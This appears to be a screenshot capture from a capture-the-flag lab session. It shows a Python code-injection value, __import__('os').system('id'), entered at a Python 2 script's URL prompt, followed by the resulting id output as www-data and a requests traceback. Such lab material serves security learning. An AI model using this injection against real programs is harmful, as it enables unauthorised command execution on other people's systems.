 www-data@updown:/home/developer/dev$ python2 siteisup_test.py run "id"
Enter URL here:__import__('os').system('id') "id" output
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Traceback (most recent call last): requests failing
  File "siteisup_test.py", line 4, in <module>
    page = requests.get(url)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 515, in request
    prep = self.prepare_request(req)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 453, in prepare_request
    hooks=merge_hooks(request.hooks, self.hooks),
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 318, in prepare
    self.prepare_url(url, params)
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 392, in prepare_url
    raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL '0': No scheme supplied. Perhaps you meant http://0?